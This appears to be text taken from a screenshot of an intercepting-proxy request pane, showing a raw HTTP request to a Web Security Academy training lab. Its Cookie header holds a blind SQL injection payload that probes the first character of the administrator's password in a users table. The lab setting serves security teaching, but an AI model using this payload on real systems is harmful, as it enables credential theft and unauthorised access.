 Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aad006804cf3137811ca7b800a90019.web-security-academy.net
3 Cookie: TrackingId=XpZoPATCdembnIqV' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='8; session=yQzyBsE7ap7rL1NRAYz5uoIQkLNupKp3
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aad006804cf3137811ca7b800a90019.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19